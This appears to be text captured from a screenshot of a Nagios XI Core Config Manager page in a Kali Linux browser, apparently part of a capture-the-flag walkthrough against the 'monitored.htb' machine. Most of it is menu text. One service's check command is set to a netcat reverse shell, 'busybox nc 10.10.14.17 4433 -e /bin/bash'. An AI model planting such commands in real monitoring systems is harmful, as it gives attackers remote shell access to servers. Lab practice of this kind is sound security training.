 https://nagios.monitored.htb/nagiosxi/includes/components/ccm/xi-index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nagios® XI Home Views Dashboards Reports Configure Tools Help Admin test Logout
Upgrade to a licensed version of Nagios XI and get support and upgrade benefits.
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Service Management
Common Settings Check Settings Alert Settings Misc Settings
Config Name *
test
Description *
test
Display name
test
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Active
Check command
test
Command view
busybox nc 10.10.14.17 4433 -e /bin/bash
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$